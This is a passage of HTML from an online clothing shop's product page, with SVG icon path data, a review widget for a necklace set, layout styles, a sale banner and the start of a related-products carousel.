                            <metadata>Created by potrace 1.16, written by Peter Selinger 2001-2019</metadata>
                            <g transform="translate(0 584) scale(.1 -.1)">
                                <path
                                    d="m18825 5139c-84-12-200-53-275-97-86-49-217-180-257-257-57-109-66-155-67-324l-1-154-52-35c-57-38-70-72-34-91 15-8 31-2 79 30l61 41 83-35c118-51 189-67 296-67 168 0 327 72 462 209 144 147 232 350 262 603 14 114 11 120-66 143-135 41-345 55-491 34zm414-93 73-18-6-62c-16-144-79-330-147-437-55-87-120-152-205-209-150-99-309-121-476-66-137 45-137 42-23 121l97 68 145-42c155-45 173-44 173 5 0 21-10 26-82 48-46 14-95 28-111 32-15 3-29 9-32 13-2 4 35 35 84 68l87 61 100-24c120-29 140-30 154-4 16 30-15 53-93 69-37 7-67 16-67 20 0 3 43 35 95 71 97 66 116 90 95 115s-42 17-137-50c-51-36-94-65-97-65s-4 39-3 88c2 85 1 87-22 90-13 2-27 0-32-5s-14-47-19-94c-18-155-12-142-106-209-46-33-86-60-89-60s-2 53 1 118c6 104 5 119-10 132-28 22-50 1-58-56-4-27-11-96-15-154l-8-105-95-66c-52-37-98-65-102-63-12 8-10 176 3 236 44 209 239 389 483 444 86 19 347 13 445-10z" />
                                <path
                                    d="m26555 5041c-51-23-101-79-114-128-6-21-11-86-11-145v-108h-538-539l-44-23c-24-13-57-43-74-66l-30-43-6-1222 27-53c38-78 84-106 188-113l81-5 3-187 2-187 27-20c57-46 68-39 298 189l211 210h500 501l44 23c24 13 58 43 74 66 29 41 30 47 33 172l4 129h206 207l205-205c170-170 210-205 233-205 75 0 87 34 87 245v162l71 7c104 9 162 44 200 119 19 36 19 62 17 656l-3 619-30 43c-16 23-50 53-74 66l-44 23h-836c-787 0-838-2-876-19zm1732-77c65-47 63-29 63-664 0-528-1-578-18-609-30-61-62-76-165-79-51-2-98-9-104-14-10-8-13-61-13-204 0-107-3-194-8-194-4 0-99 92-212 205l-205 205h-499c-483 0-501 1-542 20-77 38-74 12-74 677 0 538 1 591 17 613 23 33 42 48 78 59 18 6 362 9 842 8 804-2 812-2 840-23zm-1855-833 3-459 30-44c17-23 51-54 75-68 44-25 48-25 314-28l268-3-4-114c-4-104-6-116-31-149-17-22-41-39-65-46-23-6-222-10-532-10l-495-1-420-406-10 402-100 6c-73 4-107 10-128 24-58 38-57 21-57 667 0 577 1 594 20 626 38 62 32 61 607 62h522l3-459z" />
                                <path
                                    d="m27387 4729c-94-15-172-83-197-170-12-42-5-66 22-75 25-7 58 25 58 56 0 27 49 80 87 96 52 22 151 18 203-8 68-35 92-83 88-179-3-66-7-81-32-113-35-46-80-74-160-101l-61-20-6-194 26-7c37-9 49 8 55 78l5 60 46 18c156 59 238 195 209 344-16 79-30 105-85 154-61 54-160 78-258 61z" />
                                <path
                                    d="m26172 4348c-9-9-12-105-12-370 0-337 1-358 18-367 14-7 25-6 40 5 22 15 22 18 22 364 0 304-2 351-16 364-19 19-36 20-52 4z" />
                                <path
                                    d="m1665 5036c-292-58-515-235-655-521-71-144-90-217-90-350 0-236 82-437 250-613 39-41 50-59 50-86 0-72 98-172 179-183 35-5 41-9 41-29 0-93 109-205 201-208 35-1 39-3 39-26 1-62 79-165 143-189 16-6 45-11 66-11 37 0 39-1 44-38 10-81 96-168 175-179 61-8 108 13 181 82l66 63 82-73c105-94 161-113 241-79 71 29 131 110 132 177 0 25 3 27 45 27 104 0 195 91 195 193 0 33 2 35 41 40 82 11 155 85 166 167 6 40 6 40 51 40 89 0 168 61 192 150 7 26 22 43 57 65 77 48 210 182 260 262 144 232 163 566 46 798-127 250-354 439-613 511-91 26-338 26-430 1-94-26-255-108-325-165l-61-50-64 50c-94 71-229 135-335 158-121 27-281 33-370 16zm1465-66c166-22 337-104 469-224 101-93 215-280 247-406 24-93 15-308-16-405-53-167-142-288-290-397l-37-28-346 348c-190 191-346 352-346 357-1 6 9 13 22 16 49 13 96 46 190 133 80 74 97 96 95 116-2 17-10 26-26 28-17 3-47-19-120-86-140-129-133-126-338-124l-172 2-101-109c-56-60-116-116-135-125-70-33-136-14-186 56-40 55-41 108-1 169 44 68 496 510 569 557 106 68 205 103 352 126 47 7 95 5 170-4zm-1088-29c94-25 182-68 271-134l68-50-199-201c-119-120-208-218-221-244-33-65-38-129-14-183 47-105 137-166 231-156 75 8 125 42 226 151l88 96h97 96l367-367c392-392 395-397 368-463-21-51-69-76-138-72-15 1-118 95-310 282-158 154-293 279-301 278-7-2-20-13-29-26-15-22-9-29 262-300l276-278v-45c0-51-18-82-60-104-38-20-79-19-112 3-15 9-142 129-282 265-204 199-260 248-278 245-16-2-24-11-26-28-2-22 38-66 255-280 142-140 266-266 275-280 42-60 6-148-71-171-31-9-43-8-71 6-19 10-123 103-232 207-204 196-224 209-252 166-9-15 17-46 186-215 108-109 201-208 207-220 37-73-25-163-112-163-30 0-49 12-119 73l-84 73 18 39c32 72 21 135-35 193-42 45-97 72-144 72-38 0-38 0-40 44-2 57-22 95-74 139-40 35-127 65-149 52-6-4-10 6-10 27-1 96-104 198-200 198-28 0-30 2-30 40 0 46-26 104-62 137-32 30-107 63-144 63-56 0-129-47-214-138l-81-86-32 39c-156 187-208 321-209 540-1 94 3 121 26 190 58 169 162 329 280 427 80 67 220 140 326 168 97 26 294 22 412-9zm-452-1226c64-33 88-102 56-163-8-15-52-64-99-109-76-74-89-83-122-83-71 0-144 85-130 150 7 32 110 149 169 192 43 31 83 35 126 13zm213-229c46-19 87-70 87-109 0-43-23-78-112-169-56-57-84-78-111-83-45-9-88 14-122 62-27 41-31 76-12 109 27 47 144 165 181 184 49 24 48 24 89 6zm240-227c68-35 99-97 77-153-15-41-179-201-213-210-59-14-147 61-147 127 0 43 22 75 102 153 99 97 128 110 181 83zm270-254c13-8 29-27 35-41 30-63 4-113-112-221-55-52-73-63-102-63-43 0-77 22-104 65-34 55-27 85 35 158 113 132 168 155 248 102z" />
                                <path
                                    d="m9265 5011c-69-32-136-100-168-169-17-38-21-67-22-147 0-97 2-104 37-175 49-99 124-179 334-360 140-121 180-150 204-150s59 25 172 122c335 286 417 404 406 583-8 126-78 238-182 293-45 24-62 27-146 27-107 0-146-14-213-80l-37-36-50 44c-92 83-223 102-335 48zm190-52c52-15 102-51 144-106 18-23 41-43 51-43s34 22 54 49c51 72 113 105 195 105 105 0 181-50 229-152 20-45 24-65 20-130-6-138-64-217-320-442-95-82-175-150-178-150-13 0-329 281-383 340-32 36-72 93-89 128-26 53-31 75-31 135 0 89 24 149 83 206 63 61 144 82 225 60z" />
                                <path
                                    d="m19862 4578c-9-9-12-215-12-865v-853h-105-105v688c0 522-3 691-12 700-17 17-459 17-476 0-9-9-12-178-12-700v-688h-105-105l-2 533-3 532-234 3c-164 2-238-1-247-9-12-9-14-103-14-535v-524h-100-100v341c0 215-4 347-10 360-10 18-24 19-246 19h-234l-10-26c-6-14-10-167-10-360v-334h-93c-91 0-117-8-117-36 0-7 7-20 16-28 14-14 166-16 1528-16 1640 0 1542-3 1534 52-3 22-6 23-120 26l-118 3v852c0 650-3 856-12 865-17 17-459 17-476 0zm408-893v-825l-172 2-173 3-3 823-2 822h175 175v-825zm-700-165v-660h-175-175v660 660h175 175v-660zm-712-162 2-498h-175-175v500 500l173-2 172-3 3-497zm-708-178v-320h-175-175v320 320h175 175v-320z" />
                                <path
                                    d="m7856 4314c-14-14-16-86-16-648 0-478 3-635 12-644s74-12 230-12c201 0 222 2 259 20 40 21 79 71 79 103 0 13 9 17 39 17 56 0 112-23 209-86 48-30 157-100 242-156 181-117 236-146 345-182 99-33 203-42 316-27 137 18 181 33 455 156 240 108 503 225 944 420 96 43 198 93 227 112 137 91 184 211 129 329-53 114-167 157-328 123-29-7-174-56-322-111-147-54-312-114-366-133l-98-34 9 32c23 81 4 176-47 236-61 70-83 75-394 81l-275 5-154 89c-85 49-193 107-240 130l-86 41-604 6-21 44c-44 90-92 105-342 105-156 0-189-3-202-16zm449-86c14-13 30-41 35-63 13-53 12-998 0-1031-17-44-62-54-250-54h-170v585 585h179c172 0 181-1 206-22zm711-136c29-10 148-72 265-137l213-119h265c245-1 269-3 306-21 59-29 85-75 85-147 0-33-7-72-15-88-31-61-41-62-468-69-355-5-391-8-401-23-8-13-7-21 4-32 13-13 80-15 415-17l400-2 140 48c77 26 262 92 410 147 331 123 382 138 465 138 105 0 170-56 170-148 0-54-18-89-69-135-53-48-80-61-596-290-242-107-534-237-650-290-234-106-250-111-394-131-121-17-192-10-312 34-88 32-127 54-416 239-238 152-248 158-323 172-36 6-71 13-77 15-10 3-13 98-13 432 0 236 3 432 7 435 3 4 126 7 272 7 228-1 273-3 317-18z" />
                                <path
                                    d="m7957 2256c-67-25-97-66-97-134 0-71 41-105 165-137 110-28 125-38 125-85 0-30-5-43-22-54-76-47-198-9-198 61 0 21-5 23-46 23h-47l6-37c8-49 34-83 86-111 84-47 243-24 286 42 26 39 31 106 11 144-22 43-46 56-156 87-127 35-157 69-105 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m8605 2251c-111-52-165-179-131-312 31-119 110-183 226-183 104 1 168 43 211 139 46 103 25 228-50 306-68 69-171 90-256 50zm191-94c57-62 69-169 28-252-28-56-64-79-124-79-88 0-139 59-148 169-4 56-1 72 22 118 33 68 70 89 140 84 42-4 55-10 82-40z" />
                                <path
                                    d="m9305 2251c-218-101-175-460 60-496 98-14 199 44 229 132 9 25 16 50 16 55 0 4-20 8-44 8-40 0-44-2-49-28-8-42-44-80-85-91-75-21-145 22-172 105-18 52-7 155 19 197 54 88 194 87 231-2 11-28 17-31 57-31 48 0 48-1 23 66-12 31-75 82-117 93-57 16-123 13-168-8z" />
                                <path
                                    d="m15894 2252c-73-35-106-100-84-167 16-48 50-69 161-100 105-30 129-46 129-85 0-45-40-73-105-73-67 0-105 23-119 72-8 29-12 31-53 31-42 0-43-1-37-27 20-86 62-126 153-143 132-25 244 41 244 144 0 82-37 115-167 150-92 24-126 46-126 80 1 84 159 89 188 6 10-27 15-30 51-30s41 3 41 24c0 32-38 86-78 109-49 29-146 33-198 9z" />
                                <path
                                    d="m17197 2256c-67-25-97-66-97-134 0-71 42-105 165-137 111-29 125-39 125-85 0-50-32-74-99-74-63 1-108 26-119 67-7 29-12 32-51 35l-44 3 6-38c14-83 88-135 195-135 119 0 188 45 199 132 7 49-11 94-46 120-15 10-70 30-122 45-126 35-156 69-104 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m1447 2253c-4-3-7-114-7-245v-238h45 45v105 105h110 110v40 40h-110-110v60 59l128 3 127 3 3 38 3 37h-169c-93 0-172-3-175-7z" />
                                <path
                                    d="m2031 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm174 48c15-47 30-91 33-97 3-10-15-13-71-13h-76l37 104c20 58 40 102 43 98 4-4 19-45 34-92z" />
                                <path d="m2627 2253c-4-3-7-114-7-245v-238h45 45v245 245h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m2990 2016v-246h45 45v100 100h81c76 0 82-2 110-29 25-25 29-37 29-84 0-80 5-87 57-87 39 0 44 2 38 18-4 9-10 50-14 90-6 59-12 77-32 98l-26 26 28 27c57 58 46 166-21 206-30 17-56 20-187 23l-153 4v-246zm296 150c21-30 18-89-6-111-16-15-42-20-110-23l-90-4v82 82l96-4c81-2 98-6 110-22z" />
                                <path d="m9860 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m10357 2253c-3-4-42-105-87-223s-86-225-91-237c-8-22-6-23 35-23h44l24 63 24 62 192 6 21-56c12-31 21-60 21-65 0-6 22-10 49-10h49l-55 143c-30 78-72 187-93 242l-38 100-45 3c-25 2-47-1-50-5zm87-190 35-103h-75c-74 0-75 1-68 23 17 55 67 188 69 185 2-2 19-49 39-105z" />
                                <path d="m10860 2015v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m16430 2078c0-204 10-245 68-286 71-51 209-49 272 5 56 47 60 64 60 273v190h-39-39l-4-182c-3-199-8-217-60-239-40-16-116-6-142 20-20 20-21 34-26 209l-5 187-42 3-43 3v-183z" />
                                <path d="m17680 2220v-40h80 80v-205-205h40 40v205 205h80 80v40 40h-200-200v-40z" />
                                <path
                                    d="m18373 2243c-3-10-46-121-94-246l-87-228 90 6 23 60 22 60h98 97l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-38 3-48 0-54-15zm92-177c19-53 35-99 35-101 0-3-33-5-74-5h-75l36 106c19 58 37 104 39 102s19-48 39-102z" />
                                <path d="m18880 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m19247 2253c-4-3-7-114-7-245v-238h45 45l2 174 3 175 108-175 108-174h50 49l-2 243-3 242-42 3-43 3-2-178-3-178-110 178-109 177h-42c-22 0-44-3-47-7z" />
                                <path
                                    d="m19961 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm177 41c18-51 32-94 32-98 0-3-33-5-74-5h-75l37 104c20 58 40 102 43 98s20-48 37-99z" />
                                <path
                                    d="m20554 2247c-2-7-3-118-2-247l3-235h140c159 1 201 11 241 58 23 28 26 37 22 91s-8 63-43 93c-31 27-35 34-21 39 23 9 46 56 46 94 0 49-25 86-70 104-52 21-308 24-316 3zm274-73c19-13 22-24 20-57-4-54-29-67-130-67h-78v70 70h83c59 0 89-4 105-16zm21-201c32-27 37-73 11-106-21-26-24-27-121-27h-99v75 75h94c75 0 98-4 115-17z" />
                                <path d="m21217 2253c-4-3-7-114-7-245v-238h170 170v35 35h-125-125v210 210h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m21787 2253c-4-3-7-114-7-245v-238h185 185v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-173c-96 0-177-3-180-7z" />
                                <path
                                    d="m27346 2246c-57-21-87-46-121-101-25-40-30-61-34-123-4-88 8-133 49-190 42-59 99-86 180-87 53 0 73 5 112 27 51 31 86 79 95 133l6 35h-39c-37 0-40-3-62-49-59-129-220-95-253 54-15 69 0 151 37 195 30 35 89 55 137 46 37-7 87-54 87-82 0-10 13-14 45-14 53 0 57 11 23 72-44 78-169 118-262 84z" />
                                <path
                                    d="m24982 2003 3-248 178-3 177-2v40 40h-135-135v70 69l123 3 122 3 3 33 3 32h-125-126v65 64l133 3 132 3 3 38 3 37h-181-180l2-247z" />
                                <path d="m25542 2213 3-38 78-3 77-3v-210-210l43 3 42 3 3 208 2 207h75 75v40 40h-201-200l3-37z" />
                                <path
                                    d="m26172 2003 3-248h40 40l3 113 3 112h109 109l3-112 3-113 43-3 42-3v250 251h-45-45v-100-100h-110-110v100 100h-45-45l2-247z" />
                                <path d="m26850 2e3v-250h40 40v250 250h-40-40v-250z" />
                                <path
                                    d="m28006 2218c-31-75-176-455-176-462 0-4 19-6 42-4 41 3 42 4 67 68l26 65 192 6 50-136 41-3c31-2 42 1 42 11 0 8-32 97-71 198s-80 208-91 237l-19 52h-45c-41 0-46-3-58-32zm61-266c-38-2-71-1-73 1-3 3 41 142 62 197 3 9 22-29 43-90l38-105-70-3z" />
                                <path d="m28520 2e3v-250l168 2 167 3 3 38 3 37h-125-126l-2 208-3 207-42 3-43 3v-251z" />
                                <path
                                    d="m6833 1240c-59-26-85-71-80-134 6-71 37-95 166-131 113-31 138-50 125-100-9-38-45-57-106-57-62 1-99 24-113 70-8 29-13 32-52 32-51 0-55-13-20-80 30-61 90-91 181-91 121 0 196 56 196 146 0 48-29 99-67 118-15 7-59 22-98 32-107 27-125 39-125 80 0 42 29 65 83 65 52 0 93-23 105-60 10-27 15-30 53-30 41 0 41 0 35 33-20 105-167 160-283 107z" />
                                <path
                                    d="m8123 1236c-92-43-141-144-130-265 13-153 139-251 283-221 102 21 173 112 182 231 14 205-159 337-335 255zm177-68c47-32 71-84 72-155 1-78-16-125-58-163-29-25-43-30-89-30-95 0-145 64-145 185 0 79 25 136 73 165 44 27 106 26 147-2z" />
                                <path
                                    d="m9464 1242c-60-28-84-64-84-124 0-43 5-55 33-83 19-19 52-38 78-45 163-43 179-52 179-100 0-37-34-70-74-71-88-3-129 16-146 66-11 32-15 35-51 35s-39-2-39-29c0-32 33-85 70-112 57-43 191-43 262-2 34 20 68 79 68 119 0 36-27 90-55 108-13 8-65 27-116 41-126 35-162 78-103 124 41 33 108 29 145-8 16-16 29-37 29-46 0-13 9-16 43-13 38 3 42 5 38 28-10 77-69 121-169 127-51 3-77-1-108-15z" />
                                <path
                                    d="m18755 1241c-110-51-168-188-131-313 29-102 84-157 176-177 106-23 207 26 254 122 66 135 14 313-108 368-53 24-139 24-191 0zm191-94c57-62 68-167 28-253-26-55-67-76-138-71-51 3-63 8-87 35-76 85-58 265 32 314 25 14 47 18 83 15 41-4 55-10 82-40z" />
                                <path
                                    d="m5490 1005v-245h45 45v100 100h73c39 0 82-3 95-6 30-8 52-53 52-106 0-78 7-88 57-88 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 48 34 63 105 36 170-24 59-73 74-242 74h-143v-245zm288 159c17-12 22-25 22-58 0-64-20-77-130-84l-90-5v82 81h88c63 0 94-4 110-16z" />
                                <path
                                    d="m6150 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m7380 1005v-245h45 45v94 94l109 4c106 3 111 4 141 33 75 72 57 205-33 246-34 15-66 19-174 19h-133v-245zm275 150c31-30 32-73 4-109-19-24-26-26-105-26h-84v80 80h80c73 0 83-3 105-25z" />
                                <path
                                    d="m8710 1006v-246h40 40v176c0 96 4 173 8 170 5-3 56-82 113-175l104-170 48-1h47v245 245h-40-40l-2-180-3-180-110 178-110 177-48 3-47 3v-245z" />
                                <path
                                    d="m10129 1223c-40-107-172-450-176-456-3-5 16-7 42-5l48 3 42 120h99 98l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-44 3-48 1-58-25zm95-167c20-54 36-100 36-102s-34-4-76-4c-68 0-75 2-69 18 3 9 20 57 37 105s32 86 34 85c1-2 19-48 38-102z" />
                                <path
                                    d="m10640 1005v-245h148c168 0 218 14 246 69 33 63 8 157-48 182l-24 11 32 28c27 25 31 35 31 78 0 36-6 56-20 72-37 41-75 50-225 50h-140v-245zm278 159c15-10 22-25 22-47 0-60-30-77-134-77h-76v70 70h83c59 0 89-5 105-16zm22-204c13-13 20-33 20-59 0-59-23-71-137-71h-93v75 75h95c82 0 98-3 115-20z" />
                                <path d="m11300 1005v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m11670 1005v-245h170 170v35 35h-130-130v210 210h-40-40v-245z" />
                                <path d="m12240 1005v-245h40 40v245 245h-40-40v-245z" />
                                <path d="m12560 1215v-35h75 75v-210-210h45 45v210 210h80 80v35 35h-200-200v-35z" />
                                <path
                                    d="m13142 1228c8-13 50-78 92-146l76-124v-99-99h45 45v94 94l90 146c50 80 90 148 90 151 0 4-21 5-47 3l-47-3-58-100c-32-55-62-101-67-103-4-1-36 45-70 103l-61 105h-51c-51 0-51 0-37-22z" />
                                <path
                                    d="m15580 1005v-245h135c151 0 189 11 238 70 55 65 67 210 24 303-43 94-97 117-273 117h-124v-245zm274 152c48-32 61-64 61-151 0-134-42-176-174-176h-71v176 177l79-5c51-3 89-11 105-21z" />
                                <path
                                    d="m16260 1005v-245h180 180v35 35h-140-141l3 73 3 72 123 3 122 3v34 35h-125-126l3 63 3 62 133 3 132 3v34 35h-175-175v-245z" />
                                <path
                                    d="m16812 1238c3-7 40-118 83-246l77-233 100 6 83 243 84 242h-44-44l-62-190c-35-105-66-187-70-183-5 7-65 189-106 326l-14 47h-45c-33 0-45-4-42-12z" />
                                <path
                                    d="m17460 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path d="m18070 1005v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m19340 1005v-245h40 39l3 93 3 92 106 5c117 6 147 18 175 72 24 47 15 139-17 174-41 45-77 54-219 54h-130v-245zm269 158c12-10 24-35 27-55 5-30 2-41-19-62-24-24-33-26-112-26h-85v80 80h84c65 0 89-4 105-17z" />
                                <path
                                    d="m19970 1005v-245h40 40l2 188 3 187 132-370 78-6 134 376v-187l1-188h40 40v245 245h-59-58l-57-165c-31-90-61-177-67-192-10-26-16-14-78 162l-67 190-124 6v-246z" />
                                <path
                                    d="m20760 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m21370 1005v-245h40 40l2 175 3 175 108-175 109-175h49 49v245 245h-45-45l-2-177-3-176-109 176-109 177h-43-44v-245z" />
                                <path d="m21990 1215v-35h80 80v-210-210h45 45v210 210h75 75v35 35h-200-200v-35z" />
                                <path
                                    d="m26132 1237c-96-35-152-125-152-248 0-61 5-85 26-128 83-166 321-169 395-6 30 65 26 77-23 73-36-3-43-7-49-32-11-41-47-75-92-87-33-9-45-7-85 13-63 32-87 80-86 173 1 112 46 175 131 182 59 5 90-11 122-60 21-32 29-37 63-37 45 0 48 12 18 70-43 84-166 124-268 87z" />
                                <path
                                    d="m27138 1241c-76-25-115-81-105-154 7-52 47-91 109-107 165-42 195-60 183-108-9-38-22-51-64-62-72-19-161 26-161 81 0 16-7 19-46 19h-47l6-35c14-87 88-137 202-137 121 0 195 56 195 148 0 70-32 105-120 132-156 48-165 53-168 94-4 45 24 68 81 68 54 0 96-25 104-60 5-28 9-30 51-30h45l-7 33c-8 41-35 77-75 101-36 21-141 30-183 17z" />
                                <path
                                    d="m28131 1224c-108-54-156-187-115-323 64-217 368-224 440-9 24 74 16 181-20 242-64 109-191 147-305 90zm179-66c72-49 96-172 53-270-47-104-175-112-247-14-31 41-35 158-8 219 37 83 131 113 202 65z" />
                                <path
                                    d="m24720 995v-245h138c123 0 141 3 177 23 71 40 105 112 105 223 0 83-23 146-70 188-51 46-92 56-232 56h-118v-245zm257 156c24-11 48-31 56-48 38-76 27-198-23-248-28-28-36-30-115-34l-85-3v176 176h63c39 0 77-7 104-19z" />
                                <path
                                    d="m25390 995v-245h180 180v35 35h-135-135v70 69l123 3 122 3v35 35l-122 3-123 3v59 59l133 3 132 3 3 38 3 37h-180-181v-245z" />
                                <path d="m26670 995v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m27660 995v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m28720 995v-245h40 40v178c1 209-11 211 130-21l95-156 48-1h47v245 245h-40-40l-2-180-3-181-220 360-47 1h-48v-245z" />
                                <path d="m922 1153 3-38 78-3 77-3v-204-205h40 40v205 205h80 80v40 40h-201-200l3-37z" />
                                <path
                                    d="m1550 945v-245h45 45v100 100h75c115 0 145-23 145-113 0-77 7-87 57-87 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 49 35 65 117 35 175-28 54-78 69-241 69h-143v-245zm280 162c20-10 26-21 28-58 4-68-16-82-128-87l-90-4v81 81h83c46 0 93-6 107-13z" />
                                <path
                                    d="m2251 951c-50-132-91-242-91-245 0-4 19-6 43-6h42l24 65 23 66 192-6 24-62 24-63h45c39 0 44 2 39 18-4 9-46 119-94 245l-87 227h-46-46l-92-239zm177 44c18-50 32-94 32-98 0-9-140-9-140 1-1 19 65 201 71 194 3-4 20-48 37-97z" />
                                <path
                                    d="m2850 945v-245h133c120 0 138 2 177 23 114 60 145 273 56 390-47 61-93 76-243 76l-123 1v-245zm267 149c43-32 63-80 63-154 0-124-48-170-177-170h-73v176 176l79-3c61-3 86-9 108-25z" />
                                <path
                                    d="m3520 945v-245h180 180v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-175-175v-245z" />
                            </g>
                        </svg>
                    </div>
                </ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-reviews"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">REVIEWS</h5>
                <ul class="product-info-list" id="product-info-reviews">
                    <div id="stamped-main-widget" data-product-id="1617" data-name="Cry Baby Necklace Set" data-url="https://cosmiquestudio.com/cry-baby-necklace-set/" data-image-url="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/1617/13108/cry-baby-necklace-set-cosmiquestudio-aesthetic-outfits__11743.1643995607.jpg?c=1">
                    </div>
                </ul>
            </article>
        </div>
    </section>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    


</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="85d45343-3ba8-4aa9-a19c-5be8e2f1ee3a">       <div data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe" data-layout-name="Layout">
    <style data-container-styling="48d55583-0f8b-4f40-80a9-c48035fcdbbe">
        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277">
        <style data-column-styling="e1205a53-23fd-41a2-a66d-5b1fb7897277">
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="8b2e361d-7573-464e-b5c8-df0179cf6767" data-placement-id="532c3153-07ba-40fb-9e71-081bb896931c" data-placement-status="ACTIVE"><a href="/new-in/">
  <picture>
    <source media="(max-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-mobile-collection.png">
    <source media="(min-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png">
    <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png" alt="season sale" class="imgLoading" width="100%" height="800px" style="display: block; margin: 0 auto;">
  </picture>
</a>

</div>
        <div data-widget-id="e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef" data-placement-id="7a6fda9a-411d-48b7-995b-0640591cce9c" data-placement-status="ACTIVE"><style>
  .sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef {
    height: 1px;
  }
</style>

<div class="sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <aside class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Products</h3>
            <div class="productView-productsList-content">
                <section class="productCarousel"
    
    data-slick='{
        "dots": false,
        "arrows": true,
        "infinite": true,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 1,
        "autoplay": false,
        "autoplaySpeed": 3000,
        "useTransform": false, 
        "responsive": [
            {
                "breakpoint": 1260,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 3
                }
            }
        ]
    }'
>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="712" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">34% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/crying-eyes-crop-top/" >
                            <div class="card-img-container">
